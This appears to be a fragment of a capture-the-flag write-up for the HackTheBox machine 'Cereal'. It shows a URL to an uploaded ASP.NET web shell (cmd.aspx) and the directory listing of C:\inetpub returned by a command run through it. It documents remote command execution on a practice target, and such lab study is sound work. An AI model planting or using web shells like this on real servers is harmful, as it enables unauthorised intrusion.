 https://source.cereal.htb/uploads/cmd.aspx
Volume in drive C has no label.
Volume Serial Number is C4EF-2153
Command: dir C:\inetpub\ excute
Directory of C:\inetpub
11/11/2020  01:10 PM    <DIR>          .
11/11/2020  01:10 PM    <DIR>          ..
11/11/2020  01:10 PM    <DIR>          cereal
11/11/2020  01:05 PM    <DIR>          custerr
11/11/2020  01:13 PM    <DIR>          history
11/11/2020  01:13 PM    <DIR>          logs
11/11/2020  01:10 PM    <DIR>          manager
11/11/2020  01:09 PM    <DIR>          source
11/11/2020  01:05 PM    <DIR>          temp
11/11/2020  01:05 PM    <DIR>          wwwroot
0 File(s)              0 bytes
10 Dir(s)   7,678,857,216 bytes free